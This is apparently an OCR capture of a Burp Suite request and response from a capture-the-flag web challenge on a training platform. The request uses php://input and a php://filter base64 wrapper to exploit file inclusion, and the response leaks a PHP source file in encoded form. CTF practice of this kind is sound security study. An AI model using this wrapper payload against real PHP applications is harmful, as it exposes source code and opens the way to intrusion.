 Raw Params Headers Hex
POST /?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php
HTTP/1.1
Host: 607064f7-d6fe-4f4e-8911-9ce91f583716.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
welcome to the zjctf
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Jan 2020 06:19:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOy
AgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtP
mZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAg
ICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSB
PTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=